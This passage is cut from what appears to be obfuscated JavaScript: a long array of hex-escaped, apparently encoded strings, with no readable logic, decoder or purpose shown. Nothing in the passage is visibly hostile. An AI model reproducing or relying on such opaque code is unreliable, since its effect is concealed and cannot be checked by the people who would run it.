x77\x71\x41\x50\x41\x57\x37\x44\x72\x38\x4b\x39','\x77\x6f\x39\x34\x4b\x4d\x4f\x69\x77\x71\x34\x67\x57\x73\x4f\x74\x4c\x38\x4b\x42\x77\x35\x6e\x43\x72\x41\x72\x43\x6b\x73\x4b\x59','\x62\x33\x35\x32\x4d\x31\x41\x42','\x54\x63\x4b\x38\x77\x37\x62\x43\x70\x38\x4b\x59\x50\x63\x4b\x36','\x77\x72\x76\x44\x6f\x68\x62\x43\x70\x4d\x4f\x49\x77\x34\x73\x6f\x58\x45\x73\x58\x46\x55\x67\x37\x57\x67\x3d\x3d','\x43\x51\x70\x48\x77\x71\x56\x43\x77\x35\x6f\x3d','\x77\x35\x5a\x4f\x63\x4d\x4f\x63\x48\x63\x4f\x33\x50\x51\x3d\x3d','\x63\x38\x4f\x61\x77\x37\x31\x66\x45\x63\x4f\x41\x4a\x38\x4f\x56\x46\x38\x4f\x72\x4c\x38\x4b\x74\x45\x53\x77\x3d','\x4c\x73\x4b\x66\x77\x34\x76\x43\x73\x67\x59\x57','\x58\x47\x30\x45\x77\x6f\x6f\x31\x77\x36\x6e\x44\x6a\x77\x3d\x3d','\x55\x73\x4f\x38\x53\x68\x2f\x43\x74\x44\x58\x43\x73\x38\x4f\x52\x47\x45\x4e\x64','\x77\x6f\x38\x57\x55\x7a\x66\x44\x74\x51\x44\x43\x76\x67\x35\x31\x51\x31\x30\x6d\x4b\x77\x3d\x3d','\x62\x38\x4f\x68\x77\x34\x55\x3d','\x47\x38\x4b\x57\x65\x38\x4b\x59\x42\x38\x4b\x62\x77\x72\x44\x44\x73\x79\x4c\x43\x76\x46\x77\x48\x45\x6e\x58\x43\x6c\x73\x4f\x31\x77\x6f\x76\x44\x69\x67\x3d\x3d','\x41\x63\x4f\x32\x77\x70\x44\x43\x68\x57\x73\x3d','\x77\x37\x2f\x43\x76\x63\x4f\x6d','\x77\x70\x4d\x72\x77\x71\x44\x44\x76\x38\x4f\x79\x54\x55\x74\x7a\x4d\x6c\x55\x4f\x5a\x63\x4b\x62\x77\x34\x6c\x45\x4b\x7a\x34\x3d','\x77\x6f\x78\x32\x77\x36\x67\x36\x56\x51\x3d\x3d','\x66\x6d\x6c\x4d\x4e\x46\x59\x62\x77\x71\x44\x44\x6e\x41\x3d\x3d','\x5a\x47\x64\x70\x4b\x55\x4d\x54\x77\x72\x72\x44\x6c\x4d\x4b\x48\x77\x70\x54\x44\x6c\x6d\x2f\x43\x69\x56\x4c\x44\x76\x78\x76\x43\x67\x67\x51\x3d','\x77\x72\x55\x5a\x77\x6f\x66\x43\x6f\x63\x4b\x63\x43\x73\x4f\x4b\x77\x72\x55\x3d','\x65\x73\x4f\x58\x77\x36\x52\x55\x46\x38\x4f\x4e\x66\x63\x4f\x4b\x46\x38\x4b\x71\x49\x38\x4b\x37\x41\x53\x2f\x44\x75\x67\x3d\x3d','\x55\x63\x4f\x4b\x77\x34\x45\x6d\x77\x37\x48\x43\x6a\x77\x3d\x3d','\x5a\x58\x56\x38\x4d\x46\x45\x3d','\x77\x37\x33\x43\x68\x73\x4f\x36\x4e\x63\x4b\x55\x59\x38\x4f\x38\x77\x37\x33\x44\x6f\x68\x2f\x44\x6f\x63\x4b\x64\x77\x70\x33\x43\x67\x6c\x37\x44\x6c\x32\x39\x44\x62\x57\x6b\x3d','\x65\x68\x45\x4a\x77\x36\x37\x43\x75\x73\x4f\x31','\x77\x72\x52\x7a\x77\x36\x6a\x43\x76\x33\x33\x43\x74\x68\x33\x44\x68\x43\x7a\x44\x73\x77\x3d\x3d','\x77\x70\x4d\x53\x56\x43\x76\x44\x75\x78\x50\x43\x72\x30\x6b\x67\x43\x30\x4a\x67\x62\x4d\x4b\x77\x4a\x4d\x4f\x50\x41\x6a\x72\x44\x67\x4d\x4b\x71\x54\x79\x33\x44\x76\x51\x3d\x3d','\x54\x63\x4b\x34\x77\x36\x6a\x43\x6f\x63\x4b\x55','\x77\x34\x72\x44\x74\x41\x6b\x3d','\x51\x48\x34\x46\x77\x6f\x34\x6c\x77\x37\x76\x44\x6d\x38\x4b\x62','\x5a\x67\x6e\x44\x68\x63\x4f\x4d\x52\x4d\x4b\x6b\x61\x79\x58\x43\x69\x77\x66\x44\x71\x56\x50\x43\x6d\x47\x77\x6a\x4a\x38\x4b\x2b\x77\x70\x6a\x43\x72\x38\x4f\x43\x62\x73\x4f\x6a\x48\x38\x4b\x58\x48\x4d\x4b\x76','\x55\x4d\x4f\x48\x77\x37\x48\x43\x73\x41\x63\x3d','\x77\x72\x6c\x70\x77\x36\x76\x43\x73\x33\x33\x43\x70\x79\x67\x3d','\x59\x57\x4e\x6d\x4d\x77\x3d\x3d','\x77\x36\x7a\x43\x68\x4d\x4b\x6c\x77\x37\x74\x47\x77\x36\x55\x5a','\x43\x38\x4b\x54\x65\x73\x4b\x65\x43\x63\x4b\x41\x77\x34\x72\x44\x74\x44\x37\x43\x75\x77\x52\x49\x49\x6e\x44\x43\x6e\x63\x4f\x6a\x77\x6f\x4c\x43\x6d\x7a\x67\x65','\x47\x41\x6a\x43\x6b\x51\x44\x43\x68\x41\x3d\x3d','\x47\x4d\x4f\x69\x77\x6f\x6a\x43\x6c\x58\x77\x35\x77\x35\x59\x55\x66\x54\x6f\x3d','\x63\x73\x4f\x77\x52\x6a\x72\x43\x71\x44\x48\x44\x75\x4d\x4f\x54\x44\x31\x74\x42\x53\x56\x62\x43\x69\x38\x4f\x4f\x77\x35\x58\x43\x76\x63\x4b\x79\x4c\x48\x78\x39','\x52\x46\x46\x54','\x77\x35\x6a\x44\x6b\x33\x66\x43\x73\x63\x4b\x43\x77\x70\x58\x44\x6b\x67\x48\x44\x73\x51\x42\x4c','\x77\x37\x4c\x43\x70\x38\x4f\x53\x61\x31\x74\x79\x41\x47\x44\x44\x75\x73\x4b\x68\x77\x72\x78\x77\x77\x36\x78\x4e\x46\x38\x4b\x4d\x64\x38\x4b\x53\x4a\x55\x7a\x43\x67\x30\x76\x43\x6c\x38\x4b\x50\x77\x72\x62\x43\x6a\x57\x30\x37','\x43\x78\x48\x43\x6c\x41\x62\x43\x6c\x53\x77\x3d','\x77\x6f\x33\x44\x6d\x42\x39\x7a\x77\x35\x45\x48\x77\x34\x74\x47\x54\x63\x4b\x37\x4b\x57\x30\x32\x53\x38\x4f\x58\x77\x36\x4d\x68\x77\x70\x72\x43\x73\x56\x66\x44\x76\x51\x3d\x3d','\x77\x71\x76\x44\x70\x78\x66\x43\x6f\x73\x4f\x47\x77\x35\x41\x6f\x54\x55\x45\x49\x45\x31\x55\x37\x53\x73\x4f\x69\x46\x6a\x73\x70\x77\x72\x58\x44\x6c\x63\x4f\x61\x4c\x63\x4b\x48\x54\x4d\x4b\x49\x77\x72\x62\x44\x70\x73\x4f\x50\x55\x67\x3d\x3d','\x77\x71\x41\x49\x77\x70\x37\x43\x6c\x38\x4b\x56','\x77\x35\x31\x48\x49\x67\x55\x35\x77\x34\x50\x43\x69\x4d\x4f\x2b\x77\x70\x50\x43\x6b\x32\x49\x3d','\x57\x4d\x4b\x46\x77\x36\x44\x43\x73\x54\x30\x6b\x77\x71\x39\x33','\x43\x63\x4b\x49\x77\x34\x33\x43\x72\x52\x63\x45\x49\x42\x4d\x56\x77\x35\x7a\x44\x74\x53\x48\x44\x6b\x56\x44\x44\x76\x38\x4f\x4f\x77\x6f\x66\x43\x6c\x4d\x4b\x38\x55\x38\x4f\x7a\x53\x56\x6c\x43\x52\x68\x64\x4f\x46\x38\x4b\x35\x49\x63\x4f\x78\x47\x45\x48\x43\x6a\x6a\x73\x61\x77\x36\x77\x39\x54\x38\x4b\x67\x66\x38\x4f\x5a\x51\x52\x4c\x43\x70\x4d\x4f\x78\x77\x71\x50\x44\x76\x52\x7a\x43\x75\x38\x4f\x4c\x58\x73\x4b\x2b\x77\x72\x7a\x43\x76\x57\x6a\x44\x6b\x73\x4b\x6a\x77\x72\x38\x31\x77\x34\x67\x67\x44\x78\x45\x43\x77\x34\x66\x43\x69\x73\x4b\x78\x64\x52\x50\x44\x75\x56\x50\x44\x76\x38\x4f\x57\x43\x73\x4b\x43\x77\x6f\x62\x43\x72\x32\x5a\x43\x4d\x44\x4e\x4d\x65\x67\x3d\x3d','\x77\x37\x50\x43\x72\x38\x4f\x51\x65\x6c\x45\x3d','\x77\x35\x6e\x44\x74\x57\x6f\x3d','\x77\x35\x52\x37\x77\x72\x34\x3d','\x77\x6f\x70\x6b\x49\x38\x4f\x6b\x77\x71\x30\x36\x52\x38\x4b\x6d\x50\x51\x3d\x3d','\x61\x51\x77\x53\x77\x36\x37\x43\x70\x38\x4f\x70\x41\x6c\x6f\x3d','\x50\x63\x4b\x43\x77\x35\x44\x43\x73\x68\x73\x4b\x49\x45\x67\x3d','\x51\x6e\x41\x50\x77\x6f\x77\x3d','\x77\x6f\x7a\x44\x68\x38\x4f\x44\x77\x6f\x51\x2b\x77\x36\x54\x44\x6d\x7a\x4a\x4d\x77\x34\x2f\x43\x6d\x6b\x6a\x43\x75\x57\x6b\x78\x77\x35\x33\x44\x6c\x6a\x2f\x44\x73\x38\x4b\x66\x77\x71\x45\x3d','\x59\x73\x4f\x58\x77\x37\x35\x49\x46\x51\x3d\x3d','\x77\x71\x50\x44\x74\x6a\x72\x43\x6b\x43\x67\x77\x47\x30\x66\x44\x6a\x63\x4b\x45\x77\x72\x30\x53','\x58\x73\x4b\x76\x77\x36\x58\x43\x75\x4d\x4f\x66\x4a\x73\x4b\x37\x77\x71\x58\x43\x6c\x48\x44\x44\x74\x38\x4f\x52\x66\x43\x68\x58\x5a\x4d\x4f\x36\x77\x72\x72\x44\x70\x73\x4f\x74\x46\x58\x41\x3d','\x46\x51\x67\x53\x62\x63\x4b\x41','\x51\x4d\x4f\x64\x77\x37\x73\x68\x77\x37\x66\x43\x6c\x56\x58\x43\x71\x51\x3d\x3d','\x47\x63\x4f\x32\x77\x6f\x72\x43\x6d\x57\x6b\x50\x77\x34\x73\x66\x65\x33\x7a\x44\x6c\x63\x4b\x51\x77\x72\x56\x50\x48\x33\x4c\x44\x6a\x38\x4b\x75\x77\x35\x34\x6d\x77\x71\x4e\x77\x47\x41\x77\x3d','\x61\x51\x67\x4d\x77\x36\x6a\x43\x71\x77\x3d\x3d','\x56\x38\x4f\x64\x77\x34\x59\x37\x77\x36\x44\x43\x6e\x30\x2f\x43\x70\x38\x4f\x69\x5a\x77\x3d\x3d','\x42\x63\x4f\x6a\x77\x6f\x67\x3d','\x42\x77\x77\x49\x63\x63\x4b\x47\x4a\x63\x4f\x6e\x77\x35\x37\x43\x68\x63\x4f\x4c','\x77\x34\x4a\x65\x62\x38\x4f\x4b\x41\x4d\x4f\x73\x4e\x33\x34\x3d','\x77\x71\x62\x43\x6a\x4d\x4b\x2f\x43\x33\x2f\x43\x67\x73\x4b\x79\x47\x4d\x4f\x43\x63\x77\x35\x5a','\x77\x70\x49\x6a\x77\x71\x4c\x44\x72\x73\x4f\x34','\x77\x6f\x6f\x37\x62\x45\x66\x43\x6d\x51\x3d\x3d','\x77\x36\x70\x50\x77\x37\x44\x43\x6c\x4d\x4f\x43\x77\x34\x76\x43\x74\x4d\x4f\x68\x77\x6f\x64\x55\x77\x34\x56\x54\x77\x70\x49\x3d','\x77\x36\x62\x44\x6b\x31\x35\x59\x4e\x67\x3d\x3d','\x42\x4d\x4b\x49\x77\x34\x6e\x43\x68\x44\x30\x2f','\x65\x6b\x37\x44\x68\x6b\x30\x39','\x77\x35\x72\x44\x67\x6a\x59\x41\x77\x6f\x31\x76','\x77\x6f\x33\x44\x68\x38\x4f\x42\x77\x6f\x45\x36\x77\x35\x37\x44\x6f\x79\x4d\x51\x77\x34\x4c\x43\x6b\x31\x4c\x43\x6d\x47\x77\x39\x77\x34\x41\x3d','\x77\x70\x70\x6c\x4a\x73\x4f\x78\x77\x71\x49\x4d\x54\x4d\x4b\x37\x4c\x63\x4b\x74\x77\x34\x58\x43\x71\x51\x7a\x43\x6c\x73\x4b\x54','\x77\x37\x62\x43\x69\x4d\x4f\x62\x4f\x63\x4b\x52\x51\x4d\x4f\x36\x77\x37\x33\x44\x70\x30\x4c\x44\x70\x38\x4b\x41\x77\x72\x66\x43\x68\x55\x6a\x44\x68\x48\x70\x65\x59\x57\x2f\x44\x6f\x7a\x6f\x3d','\x61\x45\x6a\x44\x69\x56\x6b\x37\x77\x6f\x72\x43\x6a\x63\x4f\x6e\x4f\x55\x66\x43\x73\x47\x4d\x59\x77\x37\x33\x43\x6b\x73\x4f\x67\x77\x70\x62\x43\x76\x73\x4f\x4d','\x77\x6f\x45\x36\x77\x71\x66\x44\x71\x4d\x4f\x70\x53\x51\x3d\x3d','\x77\x72\x55\x62\x54\x48\x66\x43\x74\x4d\x4f\x61\x77\x72\x59\x73\x77\x35\x31\x57\x77\x70\x35\x32','\x77\x6f\x62\x44\x69\x63\x4f\x57\x77\x70\x67\x30\x77\x36\x44\x44\x67\x53\x6b\x51\x77\x6f\x58\x43\x6d\x45\x4c\x43\x6f\x57\x45\x41\x77\x34\x72\x44\x6b\x68\x66\x44\x72\x38\x4f\x56\x77\x71\x67\x52\x4a\x54\x35\x4c\x4e\x63\x4b\x6d\x77\x71\x34\x4b','\x61\x55\x44\x44\x69\x30\x67\x78','\x77\x35\x33\x43\x73\x4d\x4f\x41','\x77\x70\x6e\x43\x68\x45\x62\x44\x6c\x4d\x4b\x48\x45\x38\x4b\x49\x45\x63\x4b\x56','\x41\x41\x6a\x43\x69\x78\x7a\x43\x68\x6a\x37\x43\x68\x73\x4f\x31\x77\x70\x2f\x44\x76\x33\x66\x43\x70\x55\x30\x6a\x54\x4d\x4f\x41\x4f\x53\x2f\x43\x76\x30\x67\x64\x50\x38\x4f\x75\x49\x63\x4b\x66\x77\x36\x6b\x43','\x77\x35\x37\x44\x6f\x56\x4d\x3d','\x44\x4d\x4b\x57\x59\x63\x4b\x64\x44\x38\x4b\x5a\x77\x70\x63\x3d','\x77\x72\x48\x43\x67\x63\x4f\x51\x77\x70\x56\x43\x42\x67\x3d\x3d','\x77\x71\x4c\x43\x68\x73\x4b\x6a\x43\x6e\x58\x43\x6d\x38\x4b\x79\x43\x4d\x4f\x48\x65\x42\x68\x51\x41\x55\x4d\x62\x77\x37\x38\x4a','\x77\x35\x74\x51\x4a\x51\x55\x35\x77\x34\x49\x3d','\x77\x37\x66\x44\x6e\x6c\x31\x50\x4d\x6a\x48\x44\x68\x4d\x4f\x39\x49\x63\x4b\x56','\x4a\x73\x4f\x31\x77\x6f\x63\x5a\x43\x38\x4b\x4c\x77\x72\x50\x44\x6d\x54\x54\x43\x75\x4d\x4f\x4a\x77\x36\x35\x32\x77\x72\x59\x76\x65\x38\x4f\x43\x45\x42\x72\x44\x6f\x38\x4b\x52\x77\x71\x76\x43\x6b\x7a\x34\x72\x4c\x73\x4b\x53\x58\x54\x6c\x32\x77\x71\x37\x43\x69\x4d\x4b\x2b\x77\x6f\x33\x44\x6d\x63\x4f\x4e\x4c\x73\x4f\x59\x77\x72\x4d\x3d','\x77\x34\x74\x62\x4b\x51\x51\x4d\x77\x35\x62\x43\x6d\x4d\x4f\x7a\x77\x70\x50\x43\x75\x48\x46\x34\x77\x34\x34\x3d','\x77\x72\x51\x62\x77\x70\x50\x43\x6a\x4d\x4b\x55\x47\x41\x3d\x3d','\x77\x35\x33\x44\x69\x44\x34\x64\x77\x70\x30\x3d','\x57\x73\x4f\x54\x77\x35\x34\x38\x77\x36\x4c\x43\x6e\x55\x2f\x43\x6f\x63\x4f\x2f\x4a\x31\x72\x44\x6a\x4d\x4b\x4f\x77\x35\x76\x43\x67\x31\x52\x6f\x77\x72\x76\x43\x6e\x38\x4f\x77\x56\x48\x51\x6c\x4d\x63\x4b\x57\x45\x63\x4f\x53\x77\x6f\x64\x76\x54\x67\x77\x64\x55\x63\x4f\x31\x5a\x78\x35\x52\x58\x73\x4b\x38','\x50\x63\x4b\x47\x77\x34\x37\x43\x74\x42\x63\x3d','\x59\x63\x4f\x46\x77\x37\x64\x50\x4d\x63\x4f\x4c\x62\x4d\x4f\x4c\x45\x63\x4f\x41\x4c\x63\x4b\x38\x41\x77\x3d\x3d','\x77\x35\x58\x44\x6c\x47\x4c\x43\x75\x73\x4b\x55\x77\x71\x34\x3d','\x77\x71\x58\x44\x71\x7a\x6a\x43\x69\x79\x45\x3d','\x63\x51\x67\x57\x77\x37\x54\x43\x71\x63\x4f\x6e\x47\x45\x62\x43\x72\x77\x6b\x4a\x4a\x63\x4f\x66\x77\x34\x48\x43\x6b\x44\x78\x58\x77\x70\x62\x44\x71\x4d\x4b\x2b\x63\x68\x58\x44\x75\x38\x4b\x70\x44\x55\x30\x59\x53\x4d\x4f\x6e\x77\x72\x6c\x65\x77\x35\x37\x43\x69\x69\x33\x43\x75\x58\x49\x32\x43\x48\x6f\x3d','\x77\x36\x62\x43\x6c\x4d\x4f\x70\x4c\x73\x4b\x79\x5a\x63\x4f\x74\x77\x37\x7a\x44\x70\x48\x58\x44\x6f\x38\x4b\x47\x77\x70\x49\x3d','\x5a\x38\x4f\x72\x53\x54\x44\x43\x6f\x7a\x55\x3d','\x53\x78\x6e\x44\x6a\x73\x4f\x48\x51\x77\x3d\x3d','\x77\x71\x37\x44\x71\x73\x4f\x2b\x77\x70\x4e\x71\x77\x72\x67\x59\x77\x6f\x5a\x70\x4a\x38\x4b\x57\x77\x37\x78\x4e\x61\x4d\x4b\x46\x65\x63\x4f\x67\x77\x37\x55\x70\x77\x72\x72\x43\x6b\x63\x4f\x6f\x77\x34\x56\x4b\x63\x43\x2f\x44\x6f\x73\x4b\x46\x77\x37\x59\x2b\x77\x70\x39\x56\x77\x34\x6a\x44\x6d\x4d\x4f\x57\x77\x36\x72\x43\x70\x63\x4f\x4c\x53\x30\x64\x47\x64\x51\x4a\x4f\x77\x72\x48\x43\x75\x41\x3d\x3d','\x59\x4d\x4f\x68\x51\x53\x33\x43\x73\x7a\x55\x3d','\x4f\x4d\x4f\x34\x77\x6f\x51\x58\x42\x63\x4b\x45\x77\x72\x51\x3d','\x4f\x69\x7a\x44\x6f\x38\x4f\x37\x77\x35\x41\x51\x65\x38\x4b\x71\x77\x71\x33\x43\x68\x6e\x4a\x30\x77\x37\x33\x44\x67\x38\x4f\x55\x59\x41\x76\x44\x76\x31\x2f\x43\x67\x63\x4f\x39\x77\x6f\x64\x67\x52\x58\x38\x3d','\x77\x35\x48\x44\x6d\x79\x6b\x61\x77\x70\x35\x39\x77\x6f\x44\x44\x72\x38\x4b\x73\x77\x72\x70\x30\x77\x34\x66\x44\x71\x55\x4a\x37','\x77\x72\x51\x62\x77\x70\x50\x43\x6c\x4d\x4b\x56','\x4b\x38\x4b\x5a\x77\x37\x72\x43\x67\x42\x58\x43\x6f\x73\x4b\x54\x66\x63\x4b\x69\x4a\x30\x56\x35\x77\x71\x58\x43\x69\x77\x42\x44\x77\x72\x44\x44\x70\x38\x4b\x77\x77\x37\x73\x72\x77\x36\x2f\x44\x6d\x44\x31\x6c\x4f\x73\x4f\x6c\x61\x4d\x4f\x63\x77\x70\x59\x3d','\x50\x73\x4f\x31\x77\x70\x30\x46\x43\x51\x3d\x3d','\x55\x38\x4f\x56\x77\x37\x6a\x43\x74\x79\x50\x44\x6c\x4d\x4f\x71\x77\x35\x44\x44\x73\x45\x6f\x57\x77\x70\x44\x43\x70\x67\x3d\x3d','\x4a\x73\x4b\x49\x77\x34\x44\x43\x71\x42\x34\x41','\x77\x37\x64\x72\x77\x6f\x74\x73\x4c\x54\x4d\x4a\x48\x63\x4b\x49\x77\x71\x42\x51\x41\x43\x33\x44\x67\x38\x4b\x69\x5a\x31\x48\x44\x6c\x41\x35\x59\x44\x30\x48\x43\x76\x67\x56\x66\x77\x37\x70\x32\x4d\x6e\x74\x67\x77\x70\x48\x44\x70\x67\x3d\x3d','\x57\x57\x77\x4f\x77\x70\x73\x52\x77\x37\x33\x44\x6d\x63\x4b\x51\x77\x72\x76\x44\x6b\x51\x5a\x2b\x77\x35\x4d\x3d','\x56\x73\x4f\x4b\x77\x37\x7a\x43\x73\x51\x54\x44\x6e\x4d\x4f\x39\x77\x35\x4d\x3d','\x77\x37\x54\x44\x74\x38\x4b\x2f\x77\x6f\x59\x30\x77\x71\x56\x65\x77\x70\x55\x6a\x64\x63\x4f\x54\x77\x36\x77\x4c\x63\x38\x4f\x64\x61\x38\x4b\x6a\x77\x35\x49\x2f\x77\x34\x62\x43\x68\x4d\x4b\x36\x77\x6f\x52\x5a\x4e\x54\x7a\x43\x74\x63\x4f\x42\x77\x71\x70\x4b\x77\x34\x6b\x3d','\x77\x72\x54\x44\x71\x54\x58\x43\x6a\x44\x45\x3d','\x54\x79\x4c\x44\x76\x41\x3d\x3d','\x77\x72\x50\x44\x76\x73\x4f\x71\x77\x6f\x6c\x35\x77\x71\x73\x3d','\x43\x73\x4f\x44\x63\x63\x4b\x66\x42\x63\x4b\x52\x77\x6f\x58\x43\x72\x58\x76\x44\x76\x46\x52\x66\x51\x33\x2f\x44\x69\x4d\x4f\x31\x77\x35\x33\x43\x6c\x6d\x64\x49\x77\x72\x74\x6b\x44\x54\x73\x69\x77\x35\x56\x6a\x77\x71\x74\x43\x77\x72\x48\x43\x72\x38\x4f\x54\x77\x34\x68\x72\x58\x43\x52\x39\x77\x71\x72\x44\x70\x6a\x62\x43\x6f\x63\x4b\x67\x52\x63\x4f\x6d\x77\x37\x4c\x43\x6f\x6d\x6e\x44\x72\x46\x39\x43\x77\x71\x41\x6f\x47\x33\x42\x69\x77\x6f\x55\x59\x77\x71\x48\x44\x71\x30\x50\x44\x6e\x38\x4b\x41\x64\x63\x4f\x33\x4d\x77\x3d\x3d','\x53\x73\x4f\x4a\x77\x37\x6f\x3d','\x77\x72\x51\x56\x55\x41\x3d\x3d','\x64\x4d\x4f\x7a\x77\x36\x6e\x43\x6c\x54\x6a\x44\x75\x38\x4f\x48\x77\x35\x76\x44\x74\x57\x74\x63\x77\x34\x76\x43\x73\x58\x33\x44\x67\x79\x56\x30\x42\x44\x58\x43\x76\x4d\x4b\x43\x46\x4d\x4f\x6d\x4f\x38\x4f\x6f\x52\x73\x4b\x67\x4e\x4d\x4b\x65\x77\x37\x6c\x51\x64\x38\x4f\x75\x59\x63\x4b\x59\x77\x37\x49\x3d','\x50\x67\x4c\x44\x6d\x41\x3d\x3d','\x77\x37\x78\x6e\x77\x37\x55\x3d','\x4a\x38\x4b\x4d\x77\x36\x50\x43\x69\x41\x3d\x3d','\x44\x67\x5a\x42\x77\x72\x63\x3d','\x44\x4d\x4b\x50\x5a\x38\x4b\x53','\x77\x71\x48\x44\x6b\x41\x6f\x3d','\x77\x34\x72\x44\x76\x57\x41\x3d','\x63\x79\x54\x44\x76\x51\x3d\x3d','\x5a\x73\x4f\x67\x77\x70\x34\x6a\x47\x4d\x4b\x59\x77\x71\x37\x44\x6d\x43\x48\x43\x76\x73\x4b\x56','\x77\x35\x42\x45\x55\x73\x4f\x64\x42\x73\x4f\x73\x4e\x6e\x63\x3d','\x77\x35\x52\x51\x77\x70\x38\x3d','\x77\x72\x66\x44\x72\x43\x72\x43\x6a\x51\x3d\x3d','\x77\x35\x39\x70\x77\x70\x45\x3d','\x44\x73\x4f\x33\x77\x70\x30\x3d','\x77\x36\x39\x45\x77\x71\x34\x3d','\x4b\x4d\x4b\x56\x77\x34\x66\x43\x6f\x41\x59\x41\x43\x31\x63\x45\x77\x34\x6a\x44\x6f\x43\x72\x44\x69\x67\x3d\x3d','\x77\x70\x5a\x6e\x49\x41\x3d\x3d','\x77\x71\x6e\x44\x6a\x78\x34\x3d','\x4d\x79\x51\x62','\x55\x38\x4b\x6c\x58\x63\x4b\x55\x42\x63\x4b\x57\x77\x70\x54\x44\x71\x44\x37\x43\x6f\x77\x42\x6c\x4a\x33\x7a\x43\x69\x73\x4f\x34\x77\x70\x2f\x44\x6c\x47\x5a\x4c\x77\x72\x49\x43\x61\x68\x4a\x61\x77\x36\x4d\x58\x77\x70\x35\x7a\x77\x72\x2f\x43\x70\x38\x4f\x43\x77\x34\x35\x6d','\x42\x63\x4f\x57\x77\x71\x55\x7a','\x42\x53\x54\x44\x72\x73\x4f\x74\x77\x35\x41\x4f','\x77\x6f\x5a\x49\x77\x34\x41\x3d','\x48\x77\x64\x4d\x77\x71\x56\x43\x77\x35\x73\x3d','\x64\x38\x4f\x45\x77\x37\x64\x63\x42\x4d\x4f\x4a\x54\x4d\x4f\x4a\x41\x4d\x4f\x70\x4b\x63\x4b\x6d\x46\x67\x3d\x3d','\x64\x6b\x7a\x44\x67\x41\x3d\x3d','\x77\x6f\x34\x67\x61\x77\x3d\x3d','\x77\x72\x50\x43\x68\x4d\x4f\x55\x62\x57\x56\x6d\x62\x38\x4b\x46\x57\x38\x4b\x41\x77\x72\x39\x4e\x77\x6f\x50\x44\x70\x79\x6b\x74\x4a\x63\x4b\x71\x77\x72\x38\x49\x62\x43\x51\x4d\x63\x78\x54\x43\x76\x32\x30\x77\x52\x38\x4b\x44\x77\x35\x4c\x44\x69\x57\x66\x44\x74\x67\x3d\x3d','\x46\x54\x48\x44\x72\x38\x4f\x6f','\x77\x70\x64\x79\x77\x37\x63\x38\x55\x57\x44\x43\x6f\x67\x3d\x3d','\x4a\x4d\x4f\x37\x77\x70\x59\x3d','\x77\x6f\x6f\x37\x5a\x6c\x66\x43\x6e\x73\x4f\x6a','\x77\x71\x50\x44\x74\x6a\x72\x43\x6b\x43\x67\x77\x47\x30\x63\x3d','\x54\x4d\x4f\x65\x77\x35\x77\x3d','\x46\x43\x72\x44\x72\x73\x4f\x36\x77\x35\x41\x50\x63\x51\x3d\x3d','\x77\x37\x66\x43\x6e\x38\x4b\x73\x77\x37\x78\x46\x77\x37\x34\x32\x5a\x73\x4b\x32','\x4a\x73\x4b\x58\x77\x36\x4c\x43\x6d\x68\x33\x43\x72\x38\x4b\x43','\x51\x48\x41\x4d','\x65\x73\x4f\x58\x77\x36\x52\x55\x46\x38\x4f\x4e\x66\x63\x4f\x4b\x46\x77\x3d\x3d','\x77\x72\x6e\x44\x6f\x42\x72\x43\x71\x63\x4f\x4e\x77\x34\x4a\x54\x66\x47\x63\x6c\x44\x30\x77\x35\x55\x4d\x4f\x76\x42\x7a\x6f\x76','\x77\x70\x6e\x43\x68\x63\x4f\x4b\x77\x70\x63\x3d','\x77\x72\x72\x43\x67\x63\x4f\x4b\x77\x71\x5a\x66\x41\x38\x4b\x69','\x4b\x42\x56\x51\x77\x36\x48\x44\x76\x4d\x4f\x36\x58\x56\x58\x44\x71\x31\x74\x4a\x4b\x73\x4b\x4f\x77\x34\x2f\x44\x6f\x67\x3d\x3d','\x77\x6f\x78\x36\x4b\x38\x4f\x6f\x77\x72\x38\x3d','\x5a\x6d\x4e\x78\x4a\x31\x41\x61','\x77\x72\x45\x6c\x51\x77\x3d\x3d','\x77\x72\x62\x43\x6a\x63\x4f\x35\x77\x36\x55\x57\x77\x36\x74\x6f\x66\x38\x4f\x6c\x66\x38\x4b\x41\x77\x36\x6f\x76\x48\x38\x4b\x77\x77\x70\x74\x38','\x64\x73\x4f\x70\x52\x44\x66\x43\x73\x77\x3d\x3d','\x77\x70\x33\x44\x6e\x77\x77\x3d','\x77\x70\x78\x69\x4a\x73\x4f\x7a\x77\x6f\x6f\x6e','\x41\x67\x2f\x43\x6d\x41\x3d\x3d','\x77\x37\x70\x69\x77\x70\x78\x33\x43\x79\x59\x3d','\x77\x34\x6e\x44\x69\x79\x55\x3d','\x77\x72\x33\x44\x6e\x73\x4f\x46','\x77\x72\x55\x68\x62\x67\x3d\x3d','\x50\x73\x4f\x78\x77\x71\x63\x3d','\x77\x6f\x2f\x44\x71\x6a\x38\x3d','\x77\x72\x2f\x44\x70\x68\x6a\x43\x74\x4d\x4f\x6f\x77\x35\x4d\x3d','\x53\x68\x38\x46','\x4a\x41\x46\x49','\x77\x35\x54\x44\x6a\x6d\x4c\x43\x70\x73\x4b\x78\x77\x71\x6b\x3d','\x77\x72\x77\x64\x77\x34\x41\x3d','\x77\x70\x66\x43\x68\x55\x72\x44\x67\x38\x4b\x53\x48\x67\x3d\x3d','\x4f\x38\x4f\x51\x77\x72\x51\x3d','\x77\x37\x4c\x44\x67\x58\x41\x3d','\x77\x70\x6c\x2f\x77\x36\x55\x39\x63\x58\x4d\x3d','\x50\x73\x4f\x6c\x77\x6f\x73\x3d','\x59\x4d\x4b\x74\x77\x37\x73\x3d','\x57\x69\x50\x44\x69\x67\x3d\x3d','\x65\x6d\x7a\x44\x68\x51\x3d\x3d','\x48\x38\x4b\x53\x64\x63\x4b\x49\x4a\x38\x4b\x44','\x57\x63\x4f\x45\x77\x35\x4d\x3d','\x43\x4d\x4b\x57\x77\x37\x45\x3d','\x77\x70\x73\x79\x77\x37\x59\x3d','\x77\x70\x33\x43\x70\x63\x4b\x56','\x5a\x4d\x4f\x66\x77\x34\x77\x3d','\x77\x6f\x63\x71\x77\x71\x2f\x44\x71\x63\x4f\x65\x56\x51\x46\x69\x48\x48\x49\x3d','\x53\x67\x50\x44\x6a\x73\x4f\x62\x5a\x4d\x4b\x2f\x49\x53\x76\x43\x72\x77\x6f\x3d','\x77\x34\x44\x44\x6e\x31\x59\x3d','\x77\x36\x62\x43\x70\x73\x4f\x64\x66\x58\x64\x71\x53\x6c\x4c\x44\x6e\x73\x4b\x33','\x41\x41\x45\x66\x61\x73\x4b\x6b\x4e\x41\x3d\x3d','\x42\x79\x73\x73','\x62\x63\x4b\x6f\x77\x37\x44\x43\x67\x51\x6f\x4c\x77\x6f\x5a\x59\x77\x71\x78\x66\x48\x73\x4b\x6c\x65\x4d\x4f\x39\x77\x6f\x55\x55\x77\